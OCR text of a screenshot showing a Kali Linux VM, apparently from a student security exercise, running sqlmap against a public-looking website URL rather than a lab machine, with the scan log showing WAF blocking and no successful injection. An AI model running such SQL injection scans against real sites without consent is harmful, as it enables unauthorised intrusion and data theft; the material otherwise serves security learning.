 B19DCAT177-Thanh-Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Metasploitable2-
B19DCAT177-Tha
Windows Server 2
Windows Server 2
Windows 7
Windows 7 x64
Shared VMs (Depreca
Home
Windows 7
B19DCAT177-Thanh-Kali
7 Firefox
2 qterminal
03:56 PM
kali@B19DCAT177-Thanh-kali: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(kali㉿B19DCAT177-Thanh-kali)-[~]
└─$ sqlmap -u http://www.vinahands.com/cat.php?id=23
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 15:28:09 /2021-10-03/
[15:28:09] [INFO] testing connection to the target URL
[15:28:10] [WARNING] the web server responded with an HTTP error code (403) w
hich could interfere with the results of the tests
[15:28:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:28:10] [INFO] testing if the target URL content is stable
[15:28:10] [INFO] target URL content is stable
[15:28:10] [INFO] testing if GET parameter 'id' is dynamic
[15:28:10] [WARNING] GET parameter 'id' does not appear to be dynamic
[15:28:10] [WARNING] heuristic (basic) test shows that GET parameter 'id' mig
ht not be injectable
[15:28:10] [INFO] testing for SQL injection on GET parameter 'id'
[15:28:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:28:10] [INFO] testing 'Boolean-based blind - Parameter replace (original
value)'
[15:28:10] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXTRACTVALUE)'
[15:28:10] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING claus
e'
[15:28:10] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHER
E or HAVING clause (IN)'
[15:28:32] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[15:28:32] [WARNING] there is a possibility that the target (or WAF/IPS) is resetting 'suspicious' requests
[15:28:32] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[15:28:51] [WARNING] potential CAPTCHA protection mechanism detected
[15:28:51] [WARNING] it appears that you have been blocked by the target server
[15:28:51] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:28:52] [INFO] testing 'Generic inline queries'
[15:28:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:28:52] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[15:28:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:28:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:28:52] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[15:28:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 3:56 PM